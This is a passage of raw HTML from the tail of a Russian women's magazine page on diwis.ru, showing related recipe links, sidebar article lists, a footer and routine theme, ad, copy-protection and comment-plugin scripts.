id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/oladushki-na-kefire/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2019/02/oladi-na-kefire-pyshnye-retsept-s-foto-poshagovo-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="Пышные и вкусные оладушки на кефире" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2019/02/oladi-na-kefire-pyshnye-retsept-s-foto-poshagovo-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2019/02/oladi-na-kefire-pyshnye-retsept-s-foto-poshagovo-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/oladushki-na-kefire/"> Пышные и вкусные оладушки на кефире </a> <a class="post-more" href="https://diwis.ru/oladushki-na-kefire/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/kak-prigotovit-lyulya-kebab/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2018/06/lyulya-kebab-11-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/kak-prigotovit-lyulya-kebab/"> Как приготовить люля-кебаб на мангале в домашн <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/kak-prigotovit-lyulya-kebab/">Читать далее</a> </div> </div> </div> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19922</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>18091</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21574</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104404 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota" id="post-104404"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/pochemu-korejskie-shampuni-ne-penyatsya-nauka-za-nizkosulfatnymi-formulami/"> <span><span>Почему корейские шампуни не пенятся: наука за низкосульфатны <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104400 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota" id="post-104400"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/korejskij-podhod-k-anti-age-profilaktika-s-25-let-vmesto-korrektsii-posle-40/"> <span><span>Корейский подход к anti-age: профилактика с 25 лет вместо ко <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104396 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104396"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/skolzkij-vopros-kakaya-obrabotka-granita-spasaet-ot-padenij-zimoj/"> <span><span>Скользкий вопрос: какая обработка гранита спасает от падений <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104391 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104391"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/chto-takoe-servernye-proksi-i-zachem-oni-nuzhny/"> <span><span>Что такое серверные прокси и зачем они нужны</span></span> </a> </div> <div class="post-104386 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota" id="post-104386"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/zolotye-sergi-v-podarok-chto-delat-esli-oni-ne-podoshli-po-stilyu-ili-razmeru/"> <span><span>Золотые серьги в подарок: что делать, если они не подошли по <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/oladushki-na-kefire/' title='Пышные и вкусные оладушки на кефире'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2019/02/oladi-na-kefire-pyshnye-retsept-s-foto-poshagovo-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Пышные и вкусные оладушки на кефире" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Пышные и вкусные оладушки на кефире</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/kak-varit-ris-chtoby-on-byl-rassypchatym/' title='Как варить рис чтобы он был рассыпчатым'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/09/ris-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="как варить рис чтобы он был рассыпчатым" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как варить рис чтобы он был рассыпчатым</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/skolko-varit-yajtsa-vsmyatku-posle-zakipaniya/' title='Сколько варить яйца всмятку после закипания'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/09/varennye-yayca-s-solyu-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="сколько нужно варить яйца" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сколько варить яйца всмятку после закипания</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/kak-prigotovit-tsvetnuyu-kapustu-vkusno-na-skovorode-poshagovyj-retsept/' title='Как приготовить цветную капусту вкусно на сковороде &#8212; пошаговый рецепт'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/10/525-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="как приготовить цветную капусту вкусно на сковороде пошаговый рецепт" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как приготовить цветную капусту вкусно на сковороде &#8212; пошаговый рецепт</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/kak-prigotovit-lyulya-kebab";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"6d18f56e97","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, 